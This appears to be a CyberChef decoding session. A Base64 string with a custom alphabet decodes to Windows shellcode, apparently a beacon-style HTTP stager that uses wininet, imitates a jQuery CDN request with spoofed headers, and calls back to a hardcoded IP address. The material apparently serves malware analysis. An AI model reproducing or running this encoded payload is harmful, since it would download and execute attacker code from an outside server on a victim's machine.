 Recipe
From Base64
Alphabet
IJjkKLMNO567PQX12RVW3YZaDEFGbcdefghiABCHlSTUmnopqrxyz0…
Remove non-alphabet chars
Input
length: 1068
lines: 1
/Xh5IIIIDOHBPc5Ah0Oqh0OPh0O3hsOlkwc65iN/Pbjm1ML8Ihqfqb8QIbeh8L5ah0O2hzO8Icj72NhLqNR6IcJ2hzfDh0ffIc1i1KC7QOmJ0iN/Pbjmqb8QIbb
ttNazIsstXszAcd5Dh0fAIcQChqr7h0fbIcX7JOmJzOBK5jRGZ4LEZBN/tLgeZlmVvtEcFMuBcIJlc4BoFYRlWNbCJ//YPe9aY0caY4fvYHCH/9aSgIIIILmrxY
LRFfQR3ZhwI2II30JlYtCerp/YvsJGPc5VFIIj2ORV3B5W3BJlv03oX//YhbFkq0Ir/0caFp9WYCfnJggw/9ZLqI+KqqKIIkN/geEzJOHuvqBlTmahae/YhbLlF
VLdPe/YPe9aFfcRYBJln0efj//YpqIpIIIursVsPe/SA2KIIXH5I2IIvOp///8pDZSgdj9mFZ5y74SrcZYxdV8y7iPoPV9TbaYBbHAob4rSGVunFZtoFHPI+gMn
9wMwP0/oc+Y6Xq1MGQXtaJcyL6wc2qjaI6J5YNuLnj1tIKLiD4YqcklfcMYtcj9lcM0m7MLqbMrSD4LzFZ9o7sglcM0m6sgnGjrgbNJmFZQgcMBpGh9tGZqwbWz
q7iAm6h8TXsK9Pjttk2SJD4QBbN2nWMLoEsYgE43vOMYo7YYW7MYoXsK9Pjt0k2SVEZEBbCYxXhJlcNRqXh8pD49AEVuhG49zD4Ro7CuBcj8QjALiD4Yqcj0LGO
QpEMBoEylfEsSSbjqfEMYCGMLzE2z6YaQBbh0JE4YocklfWZ9vFZrmDV807iIf6LcSGCRpcsPfWB2fPWIoPkmfY4BoQi2wONf4QjAf2aJqGMYaEZ57Fa2pQWPs7
iP4Ojg7VLRQWjqfGMBUEVJNEZQUGxAf24gxG40B7yf07iIoQkKtPxtrPiKf34LCDa5S7y3yQxtyQfz6IIJl87ZhYp/YFAJlIJIIIMfIIKIIY4gDSL1B/9ZWoF81
IIIJ4YLWhdcaFIIfIIJWYCfVBlHh/9ZLqNWMhqbJqtaIcdYDq+hS/e//PWPu7iKuXjtrXkDoPWKzIJOzYHf=
Output
time: 2ms
length: 800
lines: 6
üè....`.å1Òd.R0.R..R..r(.·J&1ÿ1À¬<a|., ÁÏ
.ÇâðRW.R..B<.Ð.@x.ÀtJ.ÐP.H..X .Óã<I.4..Ö1ÿ1À¬ÁÏ
.Ç8àuô.}ø;}$uâX.X$.Óf..K.X..Ó....Ð.D$$[[aYZQÿàX_Z..ë.]hnet.hwiniThLw&.ÿÕ1ÿWWWWWh:Vy§ÿÕé....
[1ÉQQj.QQh»...SPhW..ÆÿÕëp[1ÒRh..@.RRRSRPhëU.;ÿÕ.Æ.ÃP1ÿWWjÿSVh-..{ÿÕ.À..Ã...1ÿ.öt..ùë
hªÅâ]ÿÕ.ÁhE!^1ÿÕ1ÿWj.QVPh·Wà.ÿÕ¿./..9Çt·1ÿé....éÉ...è.ÿÿÿ/ajax/libs/jquery/3.3.1/jquery.slim.min.js.ú..÷±»3_îwåJ;.ÆlÓ¸\.s.
ÝC... IT~E´#ø.Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://code.bootcdn.net/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
..hðµ¢VÿÕj@h....h..@.WhX¤SåÿÕ.¹¯....ÙQS.çWh. ..SVh...âÿÕ.ÀtÆ...Ã.ÀuåXÃè©ýÿÿ139.198.186.114..4Vx